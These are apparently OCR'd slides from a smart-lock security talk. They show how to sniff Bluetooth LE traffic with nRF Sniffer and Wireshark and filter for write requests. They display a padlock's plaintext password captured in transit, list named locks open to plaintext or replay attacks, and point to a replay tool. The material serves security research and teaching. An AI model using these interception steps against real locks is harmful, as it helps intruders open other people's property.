|                                                                                                    |                                          | Capto                     | uring from nRF             | Sniffer: /dev | /ttyUSB0           |         |          |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------------------|----------------------------|---------------|--------------------|---------|----------|--|
| <u>File Edit View Go Capt</u>                                                                                            | ure <u>A</u> nalyze <u>S</u> tatistics T | elephony <u>W</u> ireless | <u>T</u> ools <u>H</u> elp |               |                    |         |          |  |
|                                                                                                    | ) 🖹 🙆 I Q. 🗢 🔶                           |                           | € 9                        | ۵ 🏢           |                    |         |          |  |
| Apply a display filter <ct< td=""><td>rl-/&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></ct<> | rl-/>                                    |                           |                            |               |                    |         |          |  |
| Interface /dev/tty - Devic                                                                                               | e All advertising devices                |                           |                            | y / OOB key   |                    | Adv Hop | 37,38,39 |  |
| lo. Time                                                                                                    | : "" -101 dBm f0:c7:7f:16                | 5:2e:8b public            |                            | ol Length     | Info               |         |          |  |
| 948 279.081357                                                                                                    | "smartlockpicking01" -6                  | 0 dBm_d1:7c:65:9a:9a      | :a5 random                 | . 55          | ADV_IND            |         |          |  |
| 950 280.088156                                                                                                    | "D03972C3A81E!                           |                           |                            | 55            | ADV_IND<br>ADV_IND |         |          |  |
| 951 280.089032                                                                                                    | "" -103 dBm ec:fe:7e:13                  | 3:9f:95 public            |                            | . 55          | ADV_IND            |         |          |  |
| 953 281.095850                                                                                                    | d1:7c:65:9a:9a:a5                        | Broadcast                 | LE LL                      | . 55          | ADV_IND<br>ADV_IND |         |          |  |
| 954 281.100657                                                                                                    | d1:7c:65:9a:9a:a5                        | Broadcast                 | LE LL                      | . 55          | ADV_IND            |         |          |  |
| 955 282.107442                                                                                                    | d1:7c:65:9a:9a:a5                        | Broadcast                 | LE LL                      | . 55          | ADV_IND            |         |          |  |
| 956 282.108248                                                                                                    | d1:7c:65:9a:9a:a5                        | Broadcast                 | LE LL                      | . 55          | ADV_IND            |         |          |  |
| 957 282.108813                                                                                                    | d1:7c:65:9a:9a:a5                        | Broadcast                 | LE LL                      | . 55          | ADV IND            |         |          |  |

#### SMARTLOCKPICKING.COM





## PRIVACY when you WANT it, SECURITY when you NEED it.

https://www.thequicklock.com



### Let's try to sniff "Padlock!" device

|                                | Capturing from nRF Sniffer: /dev/ttyUSB0                     | • (          |
|--------------------------------|--------------------------------------------------------------|--------------|
| <u>File Edit View Go Captu</u> | re Analyze Statistics Telephony Wireless Tools Help          |              |
| 1 🔳 💰 💿 📅 🗎                    | "" -100 dBm ec:fe:7e:13:9f:95 public • •                     |              |
| Apply a display filter         | "smartlockpicking01" -53 dBm d1:7c:65:9a:9a:a5 random        |              |
|                                | "D03972C3A81E!                                               | Lapression   |
| Interface /dev/tty - Device    | "" -101 dBm f0:c7:7f:16:2e:8b public ey 🗖 Adv Hop 39 🖬 Help  | Defaults Log |
| No. Time                       | "Padlock!" -71 dBm_f4:b8:5e:c0:6e:a5_publicolLength_Info     |              |
| 239 13.588134                  | 49 ADV_IND                                                   |              |
| 240 13.588732                  | 38 SCAN_REQ                                                  |              |
| 241 13.589221                  | TexasIns c0:6e;a5 Broadcast LE LL 52 SCAN RSP                |              |
| 242 13.589757                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 243 13.691037                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 244 13.792537                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 245 13.894127                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 246 13,995557                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 247 14.096541                  | TexasIns c0:6e:a5 Broadcast LE LL 49 ADV IND                 |              |
| 248 14.096902                  | 41:99:c9:b2:13:89 TexasIns_c0:6e:a5 LE LL 60 CONNECT_REQ     |              |
| 1                              |                                                              | •            |
| Frame 1: 57 bytes on           | wire (456 bits), 57 bytes captured (456 bits) on interface 0 |              |
| Nordic BLE Sniffer             |                                                              |              |
| Bluetooth Low Energy           | Link Laver                                                   |              |
| 5,000                          |                                                              |              |
|                                |                                                              |              |
|                                |                                                              |              |
|                                |                                                              |              |
|                                |                                                              |              |
|                                |                                                              |              |
| 0000 22 06 32 01 98 0          | 10 06 0a 01 25 64 00 00 7f 82 01 " 2 %d                      |              |
| 0010 00 d6 be 89 8e 0          | 10 1f 95 9f 13 7e fe ec 02 01 06                             |              |
| 0020 15 ff c8 01 01 8          | 32 3d 54 f8 18 d4 45 bf 07 f0 1c == T == F                   |              |
| 0030 ca 82 94 cf 5f 2          | 28 26 52 62 (Ph                                              |              |
|                                |                                                              |              |





#### The advertising channels again

**Advertisement channels** 

| H         | 37       | 0        | -        | 2        | e        | 4        | ŝ        | 9        | 7        | œ        | 6        | 9        | 38       | 1        | 12       | 13       | 14       | 15       | 16       | 17       | 18       | 19       | 20       | 21       | 22       | 23       | 24       | 25       | 26       | 27       | 28       | 29       | 30       | 31       | 32       | 33       | 34       | 35       | 36       | 39       |
|-----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|
| Frequency | 2402 MHz | 2404 MHz | 2406 MHz | 2408 MHz | 2410 MHz | 2412 MHz | 2414 MHz | 2416 MHz | 2418 MHz | 2420 MHz | 2422 MHz | 2424 MHz | 2426 MHz | 2428 MHz | 2430 MHz | 2432 MHz | 2434 MHz | 2436 MHz | 2438 MHz | 2440 MHz | 2442 MHz | 2444 MHz | 2446 MHz | 2448 MHz | 2450 MHz | 2452 MHz | 2454 MHz | 2456 MHz | 2458 MHz | 2460 MHz | 2462 MHz | 2464 MHz | 2466 MHz | 2468 MHz | 2470 MHz | 2472 MHz | 2474 MHz | 2476 MHz | 2478 MHz | 2480 MHz |

http://www.connectblue.com/press/articles/shaping-the-wireless-future-with-low-energy-applications-and-systems/





### Limit the channels for sniffing

In order to you maximize a chance to get a connection, you can have 3 independent sniffers, set for specific channels.

Limit the channel on your sniffer, only to 37 or 38 or 39.

| "Padlock!" -70 dBm f4:b8:5e:c0:6e:a5 public | Passkey / OOB key | Adv Hop 37,38 | ,39 🖃 |
|---------------------------------------------|-------------------|---------------|-------|
|---------------------------------------------|-------------------|---------------|-------|

#### 🕑 slawekja

#### "btatt": filter out the advertisements, only read/write,...

|                            |                                  |                                           | *nRF Sniffer: /dev                        | /ttyUSB0     | • •                                        |
|----------------------------|----------------------------------|-------------------------------------------|-------------------------------------------|--------------|--------------------------------------------|
| <u>F</u> ile <u>E</u> dit  | <u>V</u> iew <u>G</u> o <u>C</u> | apture <u>A</u> nalyze <u>S</u> tatistics | Telephon <u>y W</u> ireless <u>T</u> ools | <u>H</u> elp |                                            |
|                            | d 💿 🗖                            | Ĩ 🕅 🖉 < ♦ ♦                               | .↓ ♦ ♥ 📕                                  | ષ્ ૦ ૦       |                                            |
| 📕 btatt                    |                                  |                                           |                                           |              | Expression                                 |
| Interface                  | /dev/tty 👻 De                    | evice "smartlockpicking01" -              | 51 dBm d1:7c:65:5 👻 Passkey               | / OOB key    | Adv Hop 39 Defaults Log                    |
| No.                        | Time                             | Source                                    | Destination                               | Protocol     | Length Info                                |
| 967                        | 7 138.631709                     | Master_0xa4f21b52                         | Slave_0xa4f21b52                          | ATT          | 37 Sent Read By Type Request, GATT Include |
| 970                        | 0 138.632590                     | Slave_0xa4f21b52                          | Master_0xa4f21b52                         | ATT          | 35 Rcvd Error Response - Attribute Not Fou |
| 971                        | L 138.733305                     | Master_0xa4f21b52                         | Slave_0xa4f21b52                          | ATT          | 37 Sent Read By Type Request, GATT Charact |
| 974                        | 138.735914                       | Slave_0xa4f21b52                          | Master_0xa4f21b52                         | ATT          | 46 Rcvd Read By Type Response, Attribute L |
| 975                        | 5 138.736970                     | Master_0xa4f21b52                         | Slave_0xa4f21b52                          | ATT          | 37 Sent Read By Type Request, GATT Charact |
| 978                        | 3 138.738352                     | Slave_0xa4f21b52                          | Master_0xa4f21b52                         | ATT          | 35 Rcvd Error Response - Attribute Not Fou |
| 979                        | 3 138.739221                     | Master_0xa4f21b52                         | Slave_0xa4f21b52                          | ATT          | 35 Sent Find Information Request, Handles: |
| 982                        | 2 138.740869                     | Slave_0xa4f21b52                          | Master_0xa4f21b52                         | ATT          | 35 Rcvd Error Response - Attribute Not Fou |
| → 1555                     | 5 152.542496                     | Master_0xa4f21b52                         | Slave_0xa4f21b52                          | ATT          | 33 Sent Read Request, Handle: 0x0003 (Gene |
| <ul> <li>← 1559</li> </ul> | 9 152.649188                     | Slave_0xa4f21b52                          | Master_0xa4f21b52                         | ATT          | 49 Rcvd Read Response, Handle: 0x0003 (Gen |
| 4                          |                                  |                                           |                                           |              |                                            |
| <ul> <li>Blueto</li> </ul> | oth Attribu                      | te Protocol                               |                                           |              |                                            |
| <ul> <li>Opco</li> </ul>   | ode: Read Re                     | sponse (0x0b)                             |                                           |              |                                            |
| ▶ [Har                     | ndle: 0x0003                     | Generic Access Prof:                      | ile: Device Name)]                        |              |                                            |
| Devi                       | ice Name: sm                     | artlockpicking01                          |                                           |              |                                            |
| [Rec                       | quest in Fra                     | ume: 1555]                                |                                           |              |                                            |
| 0000 5                     | 5 06 20 01 4                     | 0 0d 06 0a 01 22 25                       | 78 01 06 00 00 11 *                       | #Ev          |                                            |
| 0010 00                    | 0 00 2a 01 6<br>0 52 1h f2 s     | A 06 17 13 00 04 01 23 33                 | Ph 73 6d 61 72 P                          | #JX.         | smar                                       |
| 0020 7                     | 4 6c 6f 63 6                     | b 70 69 63 6b 69 6e                       | 67 30 31 72 f9 tlock                      | oic king0    | 1r.                                        |
| 0030 50                    | d                                |                                           | 1                                         | N            |                                            |
|                            |                                  |                                           | -                                         |              |                                            |
|                            |                                  |                                           |                                           |              |                                            |



### Filter only write requests (btatt.opcode == 0x12)

|                                          | Expand Subtrees                  | Shift+Right | capture.pcap                 |
|------------------------------------------|----------------------------------|-------------|------------------------------|
| <u>File E</u> dit <u>V</u> iew <u>Go</u> | Expand All                       | Ctrl+Right  | ls <u>H</u> elp              |
|                                          | Collapse <u>A</u> ll             | Ctrl+Left   | € Q Q III                    |
| Apply a display filter                   | Apply as Column                  |             |                              |
|                                          | Apply as Filter                  | ۱.          | Selected                     |
| 1043 106.235403                          | Prepare a Filter                 | •           | <u>N</u> ot Selected pty PDU |
| 1044 106.236690                          | Conversation Filter              | •           | and Selected pty PDU         |
| 1045 106.282887<br>1046 106.283252       | Colorize with Filter             | •           | pty_PDU<br>                  |
| 1047 106.331532                          | Follow                           | •           | and not Selected pty PDU     |
| 1048 106.331769 -                        | Сору                             | •           | or not Selected pty PDU      |
| 1050 106.380579                          | Show Packet Bytes                |             | LE LL 26 Empty PDU           |
| $-1051\ 106.430273$<br>1052 106.430926   | Export Packet Bytes              | Ctrl+H      | LE LL 26 Empty PDU           |
| Frame 1051: 42 by                        | Wiki Protocol Page               |             | (336 bits)                   |
| ▶ Nordic BLE Sniffe                      | Filter Field Reference           |             |                              |
| Bluetooth Low Ene<br>Bluetooth L2CAD D   | Protocol Preferences             | •           |                              |
| <ul> <li>Bluetooth Attribu</li> </ul>    | Decode As                        |             |                              |
| ✓ Opcode: Write F                        | Go to Linked Packet              |             |                              |
| .0                                       | Show Linked Packet in New Window |             |                              |

0000 0010 0020

▼ H

Find write packet, right click on Opcode (Write Request) and apply as filter

#### SMARTLOCKPICKING.COM



| GC               | otcha                                |                                          |                                         |              |              |                 |                 |        |              |
|------------------|--------------------------------------|------------------------------------------|-----------------------------------------|--------------|--------------|-----------------|-----------------|--------|--------------|
|                  |                                      |                                          | *nRF Sniffer: /de                       | v/ttyUSB0    |              |                 | (               |        |              |
| ile <u>E</u> dit | <u>V</u> iew <u>G</u> o <u>C</u> apt | ure <u>A</u> nalyze <u>S</u> tatistics T | elephony <u>W</u> ireless <u>T</u> ools | <u>H</u> elp |              |                 |                 |        |              |
|                  | a 💿 t 🛅                              | ) 🖹 🎑 🔍 🔶 🔸                              | .↓ ⊨ ≠ 📜                                | ବ୍ ପ୍ ପ୍     | 3 8          |                 |                 |        |              |
| btatt            |                                      |                                          |                                         |              |              |                 | Expres          | sion 🖣 |              |
| nterface         | /dev/tty - Device                    | e "Padlock!" -78 dBm f4:b                | 8:5e:c0:6e:a5 pu 👻 Passkey              | / / OOB key  | Adv Hop      | 39 📑 Help       | Defaults        | Log    |              |
| o.               | Time                                 | Source                                   | Destination                             | Protocol     | Length Info  |                 |                 |        |              |
| 831              | 1 62.929160                          | Master_0xc5605c3b                        | Slave_0xc5605c3b                        | ATT          | 38 Sent      | Write Request,  | Handle: 0x00    | 2d     |              |
| 834              | 4 63.032528                          | Slave_0xc5605c3b                         | Master_0xc5605c3b                       | ATT          | 34 Rcvd      | Handle Value No | otification, I  | Hand   |              |
| 839              | 9 63.136615                          | Master_0xc5605c3b                        | Slave_0xc5605c3b                        | ATT          | 33 Sent      | Read Request, I | Handle: 0x0018  | 8 (1   |              |
| 842              | 2 63.240707                          | Slave_0xc5605c3b                         | Master_0xc5605c3b                       | ATT          | 41 Rcvd      | Read Response,  | Handle: 0x00    | 18     |              |
| 84               | 7 63.343984                          | Master_0xc5605c3b                        | Slave_0xc5605c3b                        | ATT          | 33 Sent      | Read Request, I | landle: 0x003   | 4 (1   |              |
| 850              | 0 63.346006                          | Slave_0xc5605c3b                         | Master_0xc5605c3b                       | ATT          | 32 Rcvd      | Read Response,  | Handle: 0x00    | 34     |              |
| 863              | 3 63.755695                          | Master_0xc5605c3b                        | Slave_0xc5605c3b                        | ATT          | 35 Sent      | Write Request,  | Handle: 0x00    | 30     |              |
| 866              | 6 63.757840                          | Slave_0xc5605c3b                         | Master_0xc5605c3b                       | ATT          | 31 Rcvd      | Write Response  | , Handle: 0x00  | 036    |              |
| 881              | 1 64.173611                          | Master_0xc5605c3b                        | Slave_0xc5605c3b                        | ATT          | 33 Sent      | Read Request, I | Handle: 0x003   | a (l   |              |
| 884              | 4 64.177250                          | Slave_0xc5605c3b                         | Master_0xc5605c3D                       | ATT          | 32 RCV0      | Read Response,  | Handle: 0x00    | 3a     |              |
|                  |                                      |                                          |                                         |              |              |                 |                 | Þ      |              |
| Frame            | 831: 38 bytes                        | on wire (304 bits),                      | 38 bytes captured (30                   | 04 bits) d   | on interface | 0               |                 |        |              |
| Nordio           | c BLE Sniffer                        |                                          |                                         |              |              |                 |                 |        |              |
| Blueto           | both Low Energy                      | y Link Layer                             |                                         |              |              |                 |                 |        |              |
| Blueto           | ooth L2CAP Prot                      | tocol                                    |                                         |              |              |                 |                 |        |              |
| Blueto           | ooth Attribute                       | Protocol                                 |                                         |              | _            |                 |                 |        |              |
| Opco             | ode: Write Req                       | uest (0x12)                              |                                         |              |              |                 |                 |        |              |
| Hand             | die: 0x002d (U                       | nknown: Unknown)                         |                                         |              |              |                 |                 |        |              |
| Valı             | ue: 0012345678                       |                                          |                                         |              |              | 123456          | 578″ <u>–</u> c | eart   | ext nassword |
|                  |                                      |                                          |                                         |              |              | <i>"</i> ±23+30 |                 | Curt   |              |
| 0000 a           | 0 06 1f 01 76                        | 4e 06 0a  03 08 47 9                     | c 00 90 ae 00v                          | NG           |              |                 |                 |        |              |
| 040              | 0 3h 5c 60 c5                        | 02 0C 08 00 0/ 00 1                      | 2 2d 00 00 12 ·\`                       | -            |              |                 |                 |        |              |
| 010 0            | 0 30 30 00 03                        |                                          | 2 20 00 00 12 ., ( .                    |              |              |                 |                 |        |              |


### Quicklock hack is brought to you by Antony Rose

#### >>> Vulnerable Devices

- \* Plain Text Password
  - Quicklock Doorlock & Padlock v1.5 🗐 🔒
  - iBluLock Padlock v1.9 🧕
  - Plantraco Phantomlock v1.6 🔒
- \* Replay Attack
  - Ceomate Bluetooth Smart Doorlock v2.0.1
  - Elecycle EL797 & EL797G Smart Padlock v1.8 🧕
  - Vians Bluetooth Smart Doorlock v1.1.1
  - Lagute Sciener Smart Doorlock v3.3.0







### Manufacturer's statement

The electronic codes necessary to open are passed wirelessly and are unencrypted (by design) to allow vendors flexibility when integrating the bluetooth device into existing platforms. Because keys are passed wirelessly, they are open to Bluetooth hacking only for a few seconds, when a hacker is within range of the device. However, this level of security is similar to a standard lock and key scenario! Standard mechanical devices offer far fewer benefits than Bluetooth connected locks!

https://www.thequicklock.com/security-notice.php



# ANDROID HCIDUMP "WHITEBOX" APPROACH



### How do we hack BLE?







### Android HCI dump – white box approach

Enable Developer options in Android
 About phone->Build number-> tap until "You are now a developer!"
 Settings->Developer options->Enable Bluetooth HCI log
 The file is saved in /sdcard/btsnoop\_hci.log
 Readable in Wireshark



### Host Controller Interface



#### Linux (BlueZ), Android...

# hcidump







### Hcidump

Dumps commands and data exchanged between host OS and adapter firmware.

You will see only public advertisements and data exchanged with your host.

In case of link-layer encryption, hcidump shows unencrypted data.

Does not dump raw RF packets.





**BLE-Replay by NCC** 

https://github.com/nccgroup/BLE-Replay

Parses heidump to json, wraps into python BLE client for replay/fuzzing



### Example btsnoop\_hci.log for our padlock

| <u>F</u> ile                                                                                                    | e <u>E</u> dit                                           | ⊻iew                             | <u>G</u> o <u>C</u> apture                                                    | <u>A</u> nalyze                                    | <u>S</u> tatistic    | s Teleph                                                 | non <u>y W</u> irele                                | ss <u>T</u> ools | <u>H</u> elp                    |                                      |                                                          |                                                               |                                                           |                                                                           |                                                                   |                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------|----------------------|----------------------------------------------------------|-----------------------------------------------------|------------------|---------------------------------|--------------------------------------|----------------------------------------------------------|---------------------------------------------------------------|-----------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------------------------------|-----------------------------------|
|                                                                                                    |                                                          | 6                                |                                                                               | 8                                                  | <b>Q</b> <           | §•••≥`                                                   | °\$ 16 9                                            |                  | ÷                               |                                      |                                                          |                                                               |                                                           |                                                                           |                                                                   |                                   |
|                                                                                                    | 📕 btatt 🛛 🖾 🐨 Expression                                 |                                  |                                                                               |                                                    |                      |                                                          |                                                     |                  |                                 |                                      |                                                          |                                                               |                                                           |                                                                           |                                                                   |                                   |
| No.                                                                                                    | Time                                                     |                                  | Source                                                                        |                                                    |                      | Destinatio                                               | on                                                  |                  | Protocol                        | Lengil                               | nfo                                                      |                                                               |                                                           |                                                                           |                                                                   |                                   |
